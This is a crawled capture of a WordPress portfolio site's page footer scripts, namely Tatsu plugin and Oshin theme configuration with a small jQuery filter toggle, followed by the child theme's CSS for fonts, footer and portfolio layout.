var tatsuFrontendConfig = {"ajax_url":"https:\/\/arnoldmadrid.com\/wp-admin\/admin-ajax.php","pluginUrl":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu","vendorScriptsUrl":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/","mapsApiKey":"","dependencies":{"anime":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/anime.min.js?ver=3.3.11","asyncloader":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/asyncloader.min.js?ver=3.3.11","backgroundposition":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/backgroundposition.min.js?ver=3.3.11","begrid":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/begrid.min.js?ver=3.3.11","countTo":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/countTo.min.js?ver=3.3.11","debouncedresize":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/debouncedresize.min.js?ver=3.3.11","es6-promise.auto":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/es6-promise.auto.min.js?ver=3.3.11","fitvids":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/fitvids.min.js?ver=3.3.11","flickity":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/flickity.min.js?ver=3.3.11","hoverintent":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/hoverintent.min.js?ver=3.3.11","imagesloaded":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/imagesloaded.min.js?ver=3.3.11","isotope":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/isotope.min.js?ver=3.3.11","magnificpopup":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/magnificpopup.min.js?ver=3.3.11","stickykit":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/stickykit.min.js?ver=3.3.11","superfish":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/superfish.min.js?ver=3.3.11","tatsuCarousel":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/tatsuCarousel.min.js?ver=3.3.11","tatsuColumnParallax":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/tatsuColumnParallax.min.js?ver=3.3.11","tatsuParallax":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/tatsuParallax.min.js?ver=3.3.11","tilt":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/tilt.min.js?ver=3.3.11","typed":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/typed.min.js?ver=3.3.11","unveil":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/unveil.min.js?ver=3.3.11","vivus":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/vivus.min.js?ver=3.3.11"},"slider_icons":{"left":"<svg viewBox=\"0 0 10 16\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\n<path opacity=\"0.999943\" d=\"M0 0L7 7.1759L0.343184 14\" transform=\"translate(9 15) rotate(-180)\" stroke-width=\"2\"\/>\n<\/svg>\n","right":"<svg viewBox=\"0 0 10 16\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\n<path d=\"M0 0L7 7.1759L0.343184 14\" transform=\"translate(1 1)\" stroke-width=\"2\"\/>\n<\/svg>\n"},"version":"3.3.11","recaptcha_type":"","recaptcha_site_key":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-content/plugins/tatsu/public/js/tatsu.min.js?ver=3.3.11" id="tatsu-js"></script>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-content/themes/oshin/js/vendor/perfect-scrollbar.jquery.js?ver=6.7.2" id="custom-scrollbar-js"></script>
<script type="text/javascript" id="be-themes-script-js-js-extra">
/* <![CDATA[ */
var oshineThemeConfig = {"vendorScriptsUrl":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/","dependencies":{"asyncloader":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/asyncloader.js","backgroundcheck":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/backgroundcheck.js","backgroundposition":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/backgroundposition.js","classie":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/classie.js","easing":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/easing.js","fitvids":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/fitvids.js","flickity":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/flickity.js","fullscreenheight":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/fullscreenheight.js","galaxycanvas":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/galaxycanvas.js","greensock":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/greensock.js","horizontalcarousel":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/horizontalcarousel.js","hoverintent":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/hoverintent.js","imagesloaded":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/imagesloaded.js","isotope":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/isotope.js","magnificpopup":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/magnificpopup.js","mcustomscrollbar":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/mcustomscrollbar.js","modernizr":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/modernizr.js","mousewheel":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/mousewheel.js","multi_level_menu":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/multi_level_menu.js","old_menu_animation":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/old_menu_animation.js","page_stack_top":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/page_stack_top.js","patterncanvas":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/patterncanvas.js","perfect-scrollbar.jquery":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/perfect-scrollbar.jquery.js","perspective_navigation":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/perspective_navigation.js","request_animation_frame":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/request_animation_frame.js","resizetoparent":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/resizetoparent.js","scrolltosections":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/scrolltosections.js","simplebar":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/simplebar.js","simplebar_old":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/simplebar_old.js","sticky_sections":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/sticky_sections.js","stickykit":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/stickykit.js","superfish":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/superfish.js","transparentheader":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/transparentheader.js","waterdropcanvas":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/waterdropcanvas.js","webfont":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/webfont.js"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-content/themes/oshin/js/script.js?ver=1.0" id="be-themes-script-js-js"></script>
<!-- Option Panel Custom JavaScript -->
<script>
	//jQuery(document).ready(function(){
		jQuery("#btontags").click(function() {
    //jQuery(".abrirfiltros1").css("display", "inline-block");
  jQuery( ".abrirfiltros1" ).toggle("slow");
});
jQuery("#btontags2").click(function() {
    //jQuery(".abrirfiltros2").css("display", "inline-block");
  jQuery( ".abrirfiltros2" ).toggle("slow");
});	// });
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://arnoldmadrid.com/wp-content/themes/oshin_child/style.css?ver=1.0
body_size: 1560
content:
/*
Theme Name: Oshin Child
Description: Oshin Child Theme
Author: Brand Exponents
Template: oshin
Version: 1.0
*/

@import url("../oshin/style.css");



@font-face {
  font-family: 'GalaxiePolaris-Medium';
  src: url('fonts/GalaxiePolarisMedium_1.eot?#iefix') format('embedded-opentype'),  url('fonts/GalaxiePolarisMedium_1.otf')  format('opentype'),
	     url('fonts/GalaxiePolarisMedium_1.woff') format('woff'), url('fonts/GalaxiePolarisMedium_1.ttf')  format('truetype'), url('fonts/GalaxiePolarisMedium_1.svg#GalaxiePolarisMedium_1') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'GalaxiePolaris-Bold';
  src: url('fonts/GalaxiePolaris-Bold.eot?#iefix') format('embedded-opentype'),  url('fonts/GalaxiePolaris-Bold.otf')  format('opentype'),
	     url('fonts/GalaxiePolaris-Bold.woff') format('woff'), url('fonts/GalaxiePolaris-Bold.ttf')  format('truetype'), url('fonts/GalaxiePolaris-Bold.svg#GalaxiePolaris-Bold') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'GalaxiePolaris-Book';
  src: url('fonts/GalaxiePolaris-Book.eot?#iefix') format('embedded-opentype'),  url('fonts/GalaxiePolaris-Book.otf')  format('opentype'),
	     url('fonts/GalaxiePolaris-Book.woff') format('woff'), url('fonts/GalaxiePolaris-Book.ttf')  format('truetype'), url('fonts/GalaxiePolaris-Book.svg#GalaxiePolaris-Book') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'GalaxiePolaris-BookItalic';
  src: url('fonts/GalaxiePolaris-BookItalic.eot?#iefix') format('embedded-opentype'),  url('fonts/GalaxiePolaris-BookItalic.otf')  format('opentype'),
	     url('fonts/GalaxiePolaris-BookItalic.woff') format('woff'), url('fonts/GalaxiePolaris-BookItalic.ttf')  format('truetype'), url('fonts/GalaxiePolaris-BookItalic.svg#GalaxiePolaris-BookItalic') format('svg');
  font-weight: normal;
  font-style: normal;
}
body,p,div,h1,h2,h3,h4,h5,h6,span,a{font-family: 'GalaxiePolaris-Medium'!important;}
.sub-title p,.sub-title p span,.sub-title  span{font-family: 'GalaxiePolaris-BookItalic'!important;}
b,strong{font-family: 'GalaxiePolaris-Bold'!important;}
.single-post .post-title{color:#f9f9f9!important;}
.blog article,.blog #content-wrap,#content{background: #fff!important;}
.post-top-details .secondary_text{display: none;}
p{margin-bottom: 0px;}


#btontags {width: 100%;cursor: pointer;}
#btontags a{
    padding: 5px 18px 5px 20px;
line-height: 32px;
border: 1px solid;
color: rgba(246,217,0,1);
display: inline-block;
margin-bottom: 10px;
cursor: pointer;
margin-left: 40px;
}
#btontags2 {width: 100%;cursor: pointer;}
#btontags2 a{
     padding: 5px 18px 5px 20px;
line-height: 32px;
border: 1px solid;
color: rgba(246,217,0,1);
display: inline-block;
margin-bottom: 20px;
margin-left: 40px;
}
.mvlOn{display: none;}
.page-id-12360 table tr td{
min-width: 150px;
}
.page-id-12427 table tr td{
min-width: 150px;
}
@media only screen and (max-width: 1024px), only screen and (max-device-width: 1024px)
{
.page-id-12360 table{
display: inline-block;width: 100%;
}
.page-id-12360 table tr{
display: inline-block;width: 100%;
}
.page-id-12360 table tr td{
display: inline-block;width: 100%;
}

.page-id-12427 table{
display: inline-block;width: 100%;
}
.page-id-12427 table tr{
display: inline-block;width: 100%;
}
.page-id-12427 table tr td{
display: inline-block;width: 100%;
}

}

#sb_instagram .sbi_header_text .sbi_bio, #sb_instagram .sbi_header_text h3{color:#000!important;}
.tatsu-SkWI5gtKTE{margin-left: 0%;}

.like-button-wrap{display:none!important;}

.tatsu-rJVT1gDNTN{order: 2;}
.tatsu-HJWTylvNpE{order: 3;}

.pagination a,.pagination .current{color:#000!important;}

.columnafooter3,.columnafooter4{display: none;}
.columnafooter2{width: 63.75%;text-align: right;}
.columnafooter2 .textwidget p{display: inline-block;margin-left:  5%;margin-top: 110px;}
@media only screen and (max-width: 950px), only screen and (max-device-width: 950px)
{
    .columnafooter1 {width: 49%;display: inline-block;float:left;}
   .columnafooter2{width: 49%;text-align: right;float: right;}
.columnafooter2 .textwidget p{display: inline-block;margin-left:  0%;margin-top: 10px;width:100%;} 
.mvlOn{display: inline-block;}
.abrirfiltros1,.abrirfiltros2{display: none;}
.be-portfolio-prebuilt-hover-style3{text-align: center;}
}

@media only screen and (max-width: 480px), only screen and (max-device-width: 480px)
{
     .columnafooter1 {text-align: center;}
}

.tatsu-fzr5d3bhgk98wogg .tatsu-icon:hover{background-color: rgba(246,217,0,1)!important;color:#000!important;}
.tatsu-fzr5d3bhke1hg71a .tatsu-icon:hover{background-color: rgba(246,217,0,1)!important;color:#000!important;}
.tatsu-fzr5d3bhnabeyich .tatsu-icon:hover{background-color: rgba(246,217,0,1)!important;color:#000!important;}
.tatsu-fzr5d3bhnabeyich .tatsu-icon:hover{background-color: rgba(246,217,0,1)!important;color:#000!important;}
.special-h-tag{border-bottom: solid 3px rgba(246,217,0,1);width: auto !important;
display: inline-block;}

footer{background: #f6d900!important;}
footer a{color:#000!important;}
footer a:hover{text-decoration: underline!important;}
footer .tatsu-fzr5d3bhgk98wogg .tatsu-icon{background-color: #000!important;color:#fff!important;}
footer .tatsu-fzr5d3bhke1hg71a .tatsu-icon{background-color: #000!important;color:#fff!important;}
footer .tatsu-fzr5d3bhnabeyich .tatsu-iconr{background-color: #000!important;color:#fff!important;}
footer .tatsu-fzr5d3bhnabeyich .tatsu-icon{background-color: #000!important;color:#fff!important;}
footer .tatsu-fzr5d3bhgk98wogg .tatsu-icon:hover{background-color: #fff!important;color:#000!important;}
footer .tatsu-fzr5d3bhke1hg71a .tatsu-icon:hover{background-color: #fff!important;color:#000!important;}
footer .tatsu-fzr5d3bhnabeyich .tatsu-icon:hover{background-color: #fff!important;color:#000!important;}
footer .tatsu-fzr5d3bhnabeyich .tatsu-icon:hover{background-color: #fff!important;color:#000!important;}
@media only screen and (max-width: 600px), only screen and (max-device-width: 600px)
{
footer .tatsu-icon-shortcode.align-none{width: 40%;text-align: left;}
#bottom-widgets .widget{margin-bottom: 15px!important}
}
/*------------------------------TRABAJOS------------------------------------*/
.thumb-title-wrap .thumb-title {font-weight: bold!important;font-size: 23px!important;}
@media only screen and (max-width: 1333px), only screen and (max-device-width: 1333px)
{
.thumb-title-wrap .thumb-title {font-weight: bold!important;font-size: 18px!important;line-height:21px!important; }
.tatsu-S1W1HiUrvE .tatsu-section-pad{padding: 200px 0px 200px 0px!important;}
}
@media only screen and (max-width: 1024px), only screen and (max-device-width: 1024px)
{
.thumb-title-wrap .thumb-title {font-weight: bold!important;font-size: 16px!important;line-height:19px!important;}
.tatsu-S1W1HiUrvE .tatsu-section-pad{padding: 150px 0px 150px 0px!important;}
#asientos .tatsu-section-background-wrap{height: 600px!important;}
}
@media only screen and (max-width: 1000px), only screen and (max-device-width: 1000px)
{
.thumb-title-wrap .thumb-title {font-weight: bold!important;font-size: 15px!important;line-height:18px!important;}
.style1 .logo, .style4 .logo, #left-header-mobile .logo, .style3 .logo, .style7 .logo, .style10 .logo{padding-bottom: 0px!important;}
#header-controls-right{margin-top: -10px;}

}
@media only screen and (max-width: 600px), only screen and (max-device-width: 600px)
{
    .tatsu-S1W1HiUrvE .tatsu-section-pad{padding: 100px 0px 100px 0px!important;}
#asientos .tatsu-section-background-wrap{height: 350px!important;}
h2{
font-size: 32px!important;
line-height: 53px!important;
}
}

#asientos .tatsu-wrap{max-width: 100%!important;}
.tatsu-S1W1HiUrvE .tatsu-section-background,#asientos .tatsu-section-pad{background-color: #000;}
.be-portfolio-prebuilt-hover-style3 .thumb-title-wrap{opacity: 1!important;}

.be-portfolio-prebuilt-hover-style3 .thumb-title-wrap{max-width: 92%;right: 3%;}